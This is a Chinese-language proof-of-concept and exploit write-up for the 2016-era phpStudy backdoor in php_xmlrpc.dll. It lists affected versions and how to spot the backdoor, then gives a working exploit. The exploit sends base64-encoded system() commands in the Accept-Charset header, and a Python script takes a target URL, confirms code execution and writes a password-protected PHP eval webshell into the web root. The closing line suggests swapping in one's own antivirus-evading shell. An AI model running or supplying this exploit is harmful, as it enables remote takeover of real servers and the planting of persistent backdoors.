POC
2019年9月20日,网上传出 phpStudy 软件存在后门,随后作者立即发布声明进行澄清,其真实情况是该软件官网于2016年被非法入侵,程序包自带PHP的php_xmlrpc.dll模块被植入隐藏后门,可以正向执行任意php代码。
影响版本:
- phpStudy2016-php-5.2.17
- phpStudy2016-php-5.4.45
- phpStudy2018-php-5.2.17
- phpStudy2018-php-5.4.45

后门存在于*\ext\php_xmlrpc.dll,用记事本打开搜索eval,如下图所示则又可能存在后门

抓包,添加Accept-charset,后面对rce进行base64加密
Accept-charset: c3lzdGVtKCJ3aG9hbWkiKTs=
注意修改
Accept-Encoding: gzip,deflate,deflate前的空格需要删除
EXP
很自然的就能写出相应exp(github)
import base64
import random
import requests
import string
head={
'Accept-Encoding':'gzip,deflate',
'Accept-Charset':'c3lzdGVtKCJlY2hvIGhhaGExMjMiKTs=' # echo haha123
}
def get_standard_url(url):
if url[:7] != "http://" or url[:8] != "https://":
url = "http://"+url
return url
else:
return False
def exp():
head["Accept-Charset"] = "c3lzdGVtKCJjaGRpciIpOw==" # system("chdir")
res1 = requests.get(url=url,headers=head,timeout=5,allow_redirects=False)
path = str(res1.text.split("\n",1)[0]).strip()
shell_name = ''.join(random.sample(string.ascii_letters+string.digits,8))
key = ''.join(random.sample(string.ascii_letters+string.digits,4))
def write_shell(version_path):
exp = f"fputs(fopen('{path}\{version_path}\WWW\{shell_name}.php','w'),'<?php @eval($_POST[{key}]); ?>');"
exp_encode = str(base64.b64encode(exp.encode('utf-8'))).split("'",2)[1]
head['Accept-Charset'] = exp_encode
requests.get(url=url, headers=head, timeout=5, allow_redirects=False)
try:
write_shell('phpStudy')
except:
write_shell('PHPTutorial')

return f"[!] Shell_name={shell_name}.php, Key={key}"
if __name__=="__main__":
url = input("[+] Target: ")
url = get_standard_url(url)
try:
res = requests.get(url=url, headers=head, timeout=5, allow_redirects=False)
if res.status_code == 200 and res.text[:7] == "haha123":
print("[*] POC EXISTS.")
print(exp())
else:
print("[-] POC NOT EXISTS.")
except:
print("[!] ERROR!\n")

注意,这里没有对shell做免杀,可把自己收藏的shell做外部导入替换